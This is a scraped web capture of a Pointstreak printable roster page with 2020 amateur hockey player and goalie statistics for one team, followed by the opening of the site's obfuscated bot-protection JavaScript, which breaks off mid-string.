

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-team-roster.html?teamid=766245&seasonid=20023
body_size: 1580
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">SBHL</font> <font class="season">(Winter 2020)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Clobber Liangs				(
		March2020		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Player Stats</td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20" align="center">
			<div align="left"> #</div>
		  </td>
		  <td align="center">
			<div align="left">NAME (Position)</div>
		  </td>
		  <td align="center" width="30" > 
			<a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=gpp">GP</a>			</td>
	
			
				
			
		  		<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=gf">G</a>				</td>
						
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=a">A</a>				</td>
				<td align="center" width="30"  class="highlightPlay"> 
					<a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023">PTS</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=pim">PIM</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=ppg">PP</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=shg">SH</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=gwg">GWG</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=ppga">PPGA</a>				</td>
									</tr>
				<tr class="lightGrey">
			<td width="20">
			4			</td><td>
						    <a href="playerpage.html?playerid=11654166&seasonid=20023">
				Zal Daruwalla</a> 
							</td><td align="center">
				2			</td>
			
						
			
				<td align="center">
					2	
				</td>			
				<td align="center">
					2				</td><td align="center">
					4			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					2.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			1			</td><td>
						    <a href="playerpage.html?playerid=11654163&seasonid=20023">
				Liang Seto</a> 
							</td><td align="center">
				2			</td>
			
						
			
				<td align="center">
					2	
				</td>			
				<td align="center">
					1				</td><td align="center">
					3			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					1.50				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			10			</td><td>
						    <a href="playerpage.html?playerid=11661278&seasonid=20023">
				Trevor McPherson</a> 
							</td><td align="center">
				2			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					2				</td><td align="center">
					3			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					1.50				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			12			</td><td>
						    <a href="playerpage.html?playerid=11661331&seasonid=20023">
				Cowboy Smith</a> 
							</td><td align="center">
				1			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					2				</td><td align="center">
					3			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					3.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			6			</td><td>
						    <a href="playerpage.html?playerid=11654168&seasonid=20023">
				Gino Dadamo</a> 
							</td><td align="center">
				2			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					1				</td><td align="center">
					2			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					1.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			3			</td><td>
						    <a href="playerpage.html?playerid=11654165&seasonid=20023">
				Kelly Lau</a> 
							</td><td align="center">
				2			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					1				</td><td align="center">
					1			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.50				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			8			</td><td>
						    <a href="playerpage.html?playerid=11654171&seasonid=20023">
				Andrew Kennedy</a> 
							</td><td align="center">
				2			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					1				</td><td align="center">
					1			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.50				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			11			</td><td>
						    <a href="playerpage.html?playerid=11661279&seasonid=20023">
				Bernard Yip</a> 
							</td><td align="center">
				2			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					1				</td><td align="center">
					1			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.50				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			2			</td><td>
						    <a href="playerpage.html?playerid=11654164&seasonid=20023">
				Chris Johnson</a> 
							</td><td align="center">
				0			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
									</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			5			</td><td>
						    <a href="playerpage.html?playerid=11654167&seasonid=20023">
				Brad Roulston</a> 
							</td><td align="center">
				0			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
									</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			7			</td><td>
						    <a href="playerpage.html?playerid=11654169&seasonid=20023">
				Johnny Summers</a> 
							</td><td align="center">
				0			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
									</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
						</td><td>
						    <a href="playerpage.html?playerid=&seasonid=20023">
				</a> 
							</td><td align="center">
							</td>
			
						
			
				<td align="center">
						
				</td>			
				<td align="center">
									</td><td align="center">
								    </td><td align="center">
									</td>
				<td align="center">
									</td><td align="center">
									</td>
				</td><td align="center">
									</td>
				<td align="center">
									</td>
							
					</tr>


</table>
	  <br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Goalie Stats<a name="goalie">&nbsp;</a></td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20">
			<div align="left">#</div>
		  </td>
		  <td>
			<div align="left">NAME</div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=gp#goalie">GP</a>			  </div>
		  </td>
		 <td width="25"  >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=min#goalie">MIN</a>		     </div>
		  </td>
		  <td width="25"   class="highlightGoal" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=w#goalie">W</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=l#goalie">L</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=t#goalie">T</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=so#goalie">SO</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields"href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=ga#goalie">GA</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=gaa#goalie">GAA</a>			  </div>
		  </td>
		  		  <td width="25" >
			<div align="right">
			  <a href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=sv#goalie">SV</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a href="players-team-roster.html?teamid=766245&seasonid=20023&sortby=svpct#goalie">SV%</a>			  </div>
		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			28		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=11654170&seasonid=20023">
			Davin Kam			</a>  </td>
		  <td width="25" align="right">
			2		  </td>
		   <td width="25" align="right">
			76		  </td>
		  <td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			2		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			19		  </td>
		  <td width="25" align="right">
			9.50		  </td>
		  		  <td width="25" align="right">
			41		  </td>
		  <td width="25" align="right">
			0.683		  </td>
		  		</tr>
		</table>
		<br />
				<p><br>
			<br>
						</p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=723275158" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=723275158
body_size: 19721
content:
var _0xf3c5=['\x55\x69\x51\x56\x77\x36\x38\x2b\x77\x72\x7a\x44\x73\x38\x4b\x59\x51\x4d\x4f\x6d\x66\x63\x4b\x54\x4e\x4d\x4f\x30\x77\x36\x5a\x68\x77\x37\x50\x43\x69\x73\x4b\x4a\x77\x6f\x4c\x43\x73\x42\x42\x73\x77\x6f\x55\x3d','\x77\x35\x2f\x43\x6d\x38\x4f\x65\x77\x35\x7a\x43\x6f\x51\x3d\x3d','\x58\x73\x4b\x44\x41\x42\x42\x52\x77\x36\x42\x36\x52\x6b\x50\x43\x71\x77\x3d\x3d','\x57\x38\x4b\x57\x4c\x77\x3d\x3d','\x77\x72\x7a\x43\x68\x77\x6e\x44\x72\x63\x4f\x68\x77\x34\x78\x6d\x58\x78\x4c\x43\x76\x51\x3d\x3d','\x77\x70\x73\x35\x41\x63\x4f\x78\x77\x72\x70\x43\x4e\x63\x4f\x2b','\x77\x35\x72\x43\x6d\x63\x4f\x41\x77\x34\x7a\x43\x6f\x53\x4a\x61\x56\x63\x4f\x34\x62\x38\x4f\x6b\x4c\x51\x3d\x3d','\x45\x51\x35\x67\x54\x6a\x63\x3d','\x49\x56\x39\x68\x49\x38\x4b\x34','\x77\x34\x76\x43\x6f\x73\x4b\x6b\x51\x6e\x67\x72\x49\x73\x4f\x6a\x77\x71\x6a\x44\x6c\x45\x38\x38\x61\x41\x3d\x3d','\x53\x69\x51\x50\x77\x37\x4d\x38','\x43\x63\x4f\x57\x48\x58\x52\x46\x77\x72\x73\x3d','\x62\x56\x59\x44\x77\x37\x41\x44','\x77\x37\x37\x43\x6f\x73\x4f\x58\x77\x37\x4c\x43\x6d\x55\x49\x3d','\x77\x35\x33\x43\x72\x73\x4b\x33\x56\x33\x51\x61\x57\x73\x4f\x75\x77\x72\x2f\x44\x6c\x45\x34\x74\x53\x4d\x4f\x6e\x77\x71\x72\x43\x73\x77\x3d\x3d','\x77\x37\x77\x58\x44\x38\x4b\x4e\x64\x6c\x63\x3d','\x77\x35\x66\x43\x6c\x38\x4b\x67\x4a\x63\x4b\x4f\x77\x34\x34\x62\x77\x36\x54\x43\x6d\x68\x64\x61\x4b\x7a\x68\x42\x77\x37\x38\x3d','\x4d\x31\x6c\x53\x4d\x73\x4b\x79\x77\x35\x54\x44\x70\x6d\x64\x75\x77\x36\x54\x43\x6b\x4d\x4b\x52\x77\x35\x4d\x66\x77\x71\x6a\x43\x6e\x45\x30\x4b\x4b\x38\x4b\x31\x77\x35\x63\x34','\x47\x6a\x31\x58\x46\x38\x4b\x50\x59\x6a\x56\x70\x77\x37\x67\x48\x77\x72\x4e\x77\x77\x36\x74\x49\x46\x73\x4b\x6c\x49\x79\x50\x43\x67\x41\x3d\x3d','\x77\x37\x70\x71\x4e\x46\x58\x44\x6a\x6c\x49\x34\x4c\x42\x6b\x70\x77\x6f\x30\x46','\x77\x36\x68\x75\x77\x71\x4a\x37\x48\x31\x66\x44\x6b\x33\x48\x44\x6c\x54\x2f\x43\x6b\x73\x4f\x49\x42\x69\x4c\x44\x74\x63\x4b\x52\x77\x6f\x48\x44\x75\x73\x4b\x33\x77\x37\x48\x43\x6e\x43\x37\x43\x71\x6e\x74\x63\x4a\x45\x64\x67\x52\x77\x3d\x3d','\x55\x63\x4b\x43\x44\x73\x4f\x7a\x63\x51\x3d\x3d','\x77\x35\x63\x7a\x77\x37\x4d\x3d','\x50\x73\x4b\x55\x77\x70\x4c\x44\x71\x73\x4f\x51\x4a\x4d\x4b\x44\x4e\x63\x4f\x41','\x77\x35\x62\x43\x6f\x4d\x4b\x67\x54\x6e\x6f\x6b\x65\x4d\x4f\x6b\x77\x72\x2f\x43\x6b\x31\x67\x34\x61\x63\x4f\x6f\x77\x71\x72\x43\x72\x6c\x55\x4c\x77\x34\x50\x44\x76\x41\x6b\x64\x50\x44\x68\x63\x4a\x58\x34\x3d','\x4a\x63\x4b\x63\x77\x70\x50\x44\x75\x73\x4f\x68','\x57\x73\x4b\x4c\x77\x37\x51\x3d','\x4b\x47\x45\x6d\x55\x6a\x70\x39\x46\x41\x3d\x3d','\x77\x36\x7a\x43\x73\x38\x4f\x51\x77\x36\x58\x43\x67\x6b\x59\x44\x4a\x63\x4f\x5a\x77\x35\x49\x61\x77\x34\x34\x68\x56\x6c\x6e\x43\x75\x33\x38\x3d','\x77\x34\x7a\x43\x67\x73\x4f\x62\x77\x35\x72\x43\x73\x44\x38\x3d','\x77\x34\x48\x44\x74\x79\x44\x44\x74\x4d\x4f\x2f\x66\x69\x6b\x2b\x77\x6f\x49\x45','\x48\x6d\x50\x44\x6f\x73\x4b\x34\x62\x73\x4b\x4f\x41\x43\x4a\x4c\x47\x7a\x49\x6b\x61\x63\x4b\x2f\x77\x72\x78\x72\x77\x6f\x44\x44\x6a\x73\x4f\x64\x51\x6b\x4e\x63\x77\x34\x48\x44\x6c\x7a\x54\x44\x74\x4d\x4f\x42\x55\x4d\x4f\x6e\x4a\x54\x76\x44\x72\x38\x4b\x50\x51\x53\x4e\x41\x77\x72\x6a\x44\x68\x43\x67\x3d','\x53\x38\x4b\x4e\x41\x67\x74\x52','\x46\x4d\x4f\x41\x45\x57\x46\x73\x77\x71\x67\x4b\x77\x36\x54\x44\x72\x73\x4f\x6a\x45\x38\x4f\x79\x77\x37\x38\x3d','\x77\x37\x31\x44\x45\x73\x4b\x32\x43\x38\x4f\x55','\x4f\x6e\x38\x79\x57\x7a\x63\x3d','\x77\x36\x6b\x39\x77\x37\x62\x44\x69\x38\x4b\x63\x77\x35\x33\x44\x72\x6c\x66\x44\x73\x4d\x4b\x2f\x59\x73\x4f\x6c\x77\x72\x33\x43\x6b\x52\x48\x43\x6c\x73\x4b\x75\x62\x55\x67\x68\x42\x78\x4d\x78\x77\x6f\x77\x55\x64\x32\x7a\x43\x6d\x63\x4b\x4e\x51\x58\x68\x6f\x77\x37\x50\x44\x6b\x73\x4f\x78\x48\x32\x58\x44\x6e\x73\x4f\x43','\x77\x36\x70\x43\x46\x73\x4b\x71\x4c\x73\x4f\x41\x4c\x32\x59\x74\x42\x68\x33\x44\x73\x7a\x49\x3d','\x77\x34\x54\x44\x71\x53\x37\x44\x75\x4d\x4f\x36\x59\x51\x3d\x3d','\x77\x36\x52\x39\x77\x72\x56\x38\x48\x41\x3d\x3d','\x50\x63\x4b\x63\x77\x6f\x6e\x44\x70\x73\x4f\x6a\x50\x4d\x4b\x48\x50\x38\x4f\x42\x77\x6f\x77\x68\x53\x73\x4b\x50\x64\x51\x33\x44\x6e\x58\x30\x71\x77\x6f\x52\x32\x61\x73\x4b\x45\x77\x36\x50\x44\x6a\x79\x54\x44\x73\x73\x4f\x35\x59\x38\x4f\x73\x77\x6f\x6a\x44\x73\x31\x6a\x43\x6f\x46\x2f\x44\x74\x4d\x4b\x6c\x62\x4d\x4f\x4f\x77\x34\x59\x3d','\x77\x36\x37\x43\x71\x63\x4f\x62\x77\x37\x50\x43\x72\x46\x5a\x49\x4c\x4d\x4f\x42\x77\x37\x6b\x5a\x77\x35\x73\x73','\x77\x72\x72\x43\x6b\x42\x37\x44\x71\x73\x4f\x6d\x77\x35\x6f\x3d','\x44\x79\x5a\x59\x48\x63\x4b\x45','\x77\x35\x62\x43\x6f\x4d\x4b\x67\x54\x6e\x6f\x6b\x65\x4d\x4f\x6b\x77\x72\x2f\x43\x6b\x31\x67\x34\x61\x63\x4f\x6f\x77\x71\x72\x43\x72\x6c\x56\x2b\x77\x6f\x6a\x44\x6c\x41\x34\x5a\x4f\x6a\x38\x53\x64\x79\x6f\x76\x42\x38\x4b\x44\x4b\x38\x4f\x7a\x48\x4d\x4b\x4d\x42\x4d\x4b\x41\x52\x69\x62\x44\x67\x30\x76\x43\x6c\x7a\x54\x43\x70\x4d\x4f\x43\x61\x42\x77\x3d','\x77\x71\x66\x44\x71\x68\x4c\x43\x70\x42\x59\x72\x77\x6f\x34\x3d','\x77\x70\x6f\x77\x77\x36\x63\x32\x47\x44\x73\x62\x77\x6f\x5a\x70\x77\x37\x68\x76\x77\x71\x73\x37\x77\x34\x68\x4a\x77\x34\x4c\x44\x6c\x53\x74\x6a\x77\x70\x6a\x43\x73\x73\x4f\x53\x77\x36\x54\x44\x73\x38\x4f\x67','\x77\x70\x48\x44\x67\x53\x48\x43\x6e\x73\x4f\x64\x77\x35\x70\x6a\x77\x72\x30\x30\x61\x4d\x4b\x4a\x77\x71\x7a\x43\x6d\x6e\x72\x44\x70\x41\x3d\x3d','\x77\x72\x4c\x44\x76\x67\x37\x43\x73\x41\x73\x32','\x77\x70\x33\x44\x6b\x6a\x62\x43\x67\x63\x4f\x66','\x77\x36\x6b\x39\x77\x37\x62\x44\x69\x38\x4b\x63\x77\x35\x33\x44\x72\x6c\x66\x44\x73\x4d\x4b\x2f\x59\x73\x4f\x6c\x77\x72\x33\x43\x6b\x52\x48\x43\x6c\x73\x4b\x75\x62\x55\x67\x68\x42\x78\x4d\x78\x77\x6f\x77\x62\x61\x6d\x2f\x43\x6e\x73\x4b\x46\x56\x77\x3d\x3d','\x77\x36\x54\x43\x6e\x38\x4b\x51\x4a\x32\x67\x3d','\x77\x71\x4c\x44\x74\x51\x4c\x43\x73\x54\x34\x69\x77\x70\x6a\x44\x74\x55\x7a\x44\x67\x7a\x51\x54\x50\x51\x3d\x3d','\x53\x73\x4b\x4d\x41\x4d\x4f\x76\x65\x4d\x4b\x54','\x4b\x38\x4f\x41\x77\x34\x6f\x59\x58\x48\x52\x4f\x77\x34\x52\x41\x77\x37\x48\x43\x67\x4d\x4b\x6d\x77\x37\x67\x59\x4d\x73\x4b\x30\x5a\x38\x4f\x79\x4b\x73\x4b\x41\x56\x73\x4f\x6d\x77\x35\x7a\x43\x67\x38\x4b\x46\x77\x34\x46\x39\x4f\x6b\x4a\x48\x77\x34\x51\x4c','\x77\x36\x6a\x43\x70\x73\x4f\x6f\x4f\x56\x6f\x3d','\x77\x35\x7a\x43\x69\x63\x4f\x58\x77\x35\x76\x43\x68\x53\x73\x52\x54\x4d\x4f\x6c\x54\x38\x4f\x78\x4d\x51\x55\x3d','\x77\x35\x62\x44\x74\x79\x37\x44\x6f\x73\x4f\x34\x66\x51\x38\x37','\x64\x4d\x4b\x54\x77\x34\x42\x45\x52\x79\x51\x4e\x77\x35\x63\x44\x77\x36\x7a\x43\x69\x63\x4f\x6b\x77\x71\x30\x57\x52\x63\x4b\x76\x4d\x38\x4b\x74\x49\x73\x4f\x31\x41\x38\x4f\x75\x77\x6f\x37\x44\x6b\x63\x4f\x45\x77\x70\x68\x67\x64\x6c\x67\x52\x77\x34\x70\x53\x77\x35\x6a\x43\x75\x31\x37\x44\x73\x63\x4f\x59\x77\x35\x48\x43\x6e\x4d\x4f\x54\x42\x52\x77\x61','\x58\x32\x38\x49\x44\x63\x4b\x51','\x43\x67\x35\x38','\x77\x35\x33\x43\x73\x73\x4b\x45','\x53\x56\x63\x76','\x77\x37\x78\x38\x42\x51\x3d\x3d','\x77\x72\x44\x43\x71\x69\x30\x3d','\x42\x43\x4a\x36','\x77\x70\x63\x6a\x42\x73\x4f\x38','\x51\x33\x2f\x44\x68\x73\x4b\x72\x77\x36\x48\x43\x6d\x45\x44\x44\x68\x67\x78\x72\x41\x73\x4f\x45\x77\x70\x41\x3d','\x42\x44\x6c\x65','\x77\x37\x56\x39\x77\x72\x63\x3d','\x77\x72\x72\x44\x75\x63\x4b\x6c','\x45\x6c\x62\x43\x6e\x67\x4c\x43\x6f\x78\x66\x44\x68\x63\x4f\x6d\x59\x38\x4b\x50\x4b\x63\x4b\x50\x49\x63\x4b\x72\x77\x6f\x67\x39\x63\x4d\x4f\x66\x77\x6f\x66\x44\x6a\x68\x2f\x43\x76\x6d\x4c\x44\x67\x54\x34\x69\x66\x63\x4f\x65\x59\x73\x4b\x59\x77\x72\x6e\x44\x67\x51\x67\x73','\x59\x58\x34\x51\x44\x41\x3d\x3d','\x77\x6f\x33\x44\x67\x54\x6e\x43\x6b\x38\x4f\x56\x77\x35\x59\x3d','\x77\x71\x6a\x43\x6c\x77\x7a\x44\x72\x41\x3d\x3d','\x5a\x6e\x59\x6e','\x77\x37\x73\x62\x43\x63\x4b\x66','\x77\x37\x6e\x43\x72\x73\x4f\x52\x77\x36\x41\x3d','\x4f\x63\x4f\x73\x77\x37\x72\x43\x6d\x53\x50\x43\x6a\x56\x4c\x43\x6d\x38\x4f\x68\x77\x72\x35\x50\x77\x37\x68\x51\x47\x73\x4f\x73\x53\x55\x38\x38\x53\x48\x33\x44\x6e\x4d\x4b\x42\x4c\x4d\x4b\x71\x77\x34\x6e\x43\x72\x73\x4b\x47\x77\x70\x4c\x44\x6d\x58\x6e\x44\x6d\x38\x4b\x6f\x77\x72\x5a\x4e\x77\x34\x31\x30\x54\x4d\x4f\x76\x4c\x6a\x34\x3d','\x77\x34\x66\x43\x74\x63\x4f\x33','\x44\x6d\x46\x74','\x77\x70\x4c\x44\x67\x53\x63\x3d','\x77\x70\x76\x43\x68\x7a\x34\x3d','\x77\x70\x54\x44\x6b\x6d\x63\x66','\x77\x36\x6f\x39\x77\x37\x41\x3d','\x77\x35\x6a\x43\x6c\x38\x4b\x6f\x4f\x77\x3d\x3d','\x77\x36\x37\x43\x73\x73\x4f\x33\x4a\x41\x3d\x3d','\x77\x36\x50\x44\x69\x53\x77\x3d','\x77\x36\x2f\x43\x6b\x38\x4f\x41','\x48\x6d\x51\x68','\x77\x36\x51\x68\x47\x4d\x4f\x68\x46\x38\x4b\x52\x77\x37\x56\x7a\x44\x46\x35\x51','\x77\x35\x38\x39\x77\x37\x73\x3d','\x55\x30\x48\x44\x6c\x51\x3d\x3d','\x53\x6e\x4a\x55\x77\x72\x55\x2f\x77\x36\x6e\x44\x6f\x38\x4f\x46\x42\x4d\x4f\x38\x4c\x73\x4b\x59\x4f\x63\x4f\x2b\x77\x72\x59\x79\x77\x36\x48\x44\x6b\x73\x4b\x48\x77\x35\x37\x44\x75\x77\x41\x73\x77\x70\x54\x44\x6d\x48\x4d\x42\x64\x73\x4f\x35\x4f\x69\x49\x48\x41\x4d\x4b\x50\x66\x45\x44\x44\x67\x42\x74\x4e\x4f\x38\x4f\x4e\x54\x4d\x4b\x79\x77\x34\x30\x35\x77\x72\x33\x44\x70\x56\x37\x44\x71\x73\x4f\x48\x77\x36\x6f\x6f\x77\x70\x50\x44\x76\x4d\x4f\x50\x77\x34\x2f\x43\x68\x41\x64\x5a\x77\x36\x4c\x44\x72\x45\x62\x43\x6d\x73\x4f\x45\x77\x35\x77\x3d','\x58\x79\x73\x54','\x77\x34\x6a\x43\x74\x4d\x4b\x6c\x54\x77\x3d\x3d','\x77\x34\x33\x43\x71\x38\x4f\x58','\x77\x71\x66\x44\x6b\x6d\x38\x3d','\x54\x63\x4b\x5a\x48\x52\x59\x3d','\x63\x73\x4f\x57\x56\x77\x3d\x3d','\x77\x34\x50\x44\x74\x6b\x63\x51\x58\x63\x4b\x4a\x77\x71\x37\x44\x6b\x38\x4f\x50\x47\x73\x4b\x68\x77\x34\x39\x67','\x77\x72\x34\x30\x77\x36\x4d\x3d','\x65\x30\x73\x42','\x77\x34\x66\x43\x71\x4d\x4f\x6c','\x44\x31\x4c\x44\x71\x73\x4b\x6b\x77\x37\x62\x43\x6e\x48\x58\x44\x6d\x52\x78\x71\x42\x73\x4f\x31\x77\x72\x59\x73\x77\x6f\x58\x43\x69\x63\x4b\x76\x77\x72\x37\x43\x74\x69\x62\x43\x6f\x45\x34\x51\x56\x77\x62\x43\x71\x77\x34\x73\x77\x35\x72\x43\x70\x73\x4f\x73\x77\x72\x48\x43\x70\x44\x49\x3d','\x77\x35\x42\x58\x48\x33\x41\x3d','\x53\x73\x4b\x47\x45\x63\x4f\x31\x64\x63\x4b\x52\x77\x35\x45\x3d','\x77\x71\x59\x36\x45\x41\x3d\x3d','\x55\x4d\x4b\x4b\x44\x4d\x4f\x69\x65\x38\x4b\x42','\x51\x38\x4b\x4d\x41\x63\x4f\x7a\x65\x63\x4b\x54\x77\x35\x72\x44\x6d\x67\x3d\x3d','\x65\x31\x41\x36','\x61\x31\x59\x4d\x77\x37\x4d\x46\x66\x42\x59\x3d','\x77\x36\x76\x43\x71\x63\x4f\x67\x4b\x56\x6e\x43\x6b\x51\x44\x44\x69\x56\x6b\x3d','\x4f\x32\x49\x39\x52\x6a\x78\x2f\x41\x67\x3d\x3d','\x77\x37\x4c\x43\x71\x4d\x4f\x6a','\x77\x36\x68\x75\x77\x71\x4a\x37\x48\x31\x66\x44\x6b\x33\x48\x44\x6c\x51\x3d\x3d','\x77\x71\x38\x37\x46\x4d\x4f\x64\x42\x38\x4b\x47\x77\x34\x6c\x50\x49\x6a\x55\x57\x4f\x45\x63\x70\x77\x72\x68\x53\x77\x71\x4e\x34','\x77\x36\x4c\x44\x75\x6a\x76\x44\x73\x77\x3d\x3d','\x77\x37\x7a\x43\x76\x38\x4f\x4b\x77\x35\x58\x43\x68\x46\x78\x49','\x77\x70\x45\x4e\x77\x72\x76\x44\x70\x43\x6b\x63\x49\x58\x6b\x6a\x77\x71\x74\x5a\x77\x35\x41\x62\x77\x71\x5a\x6c','\x55\x33\x33\x44\x6a\x38\x4b\x6a\x77\x36\x45\x3d','\x50\x54\x49\x35','\x50\x4d\x4b\x6e\x77\x36\x62\x44\x6e\x48\x48\x43\x68\x45\x33\x44\x69\x4d\x4b\x68\x77\x70\x45\x4d\x77\x36\x34\x41\x4b\x63\x4f\x79\x47\x67\x45\x3d','\x54\x73\x4b\x63\x41\x68\x64\x41','\x62\x63\x4b\x7a\x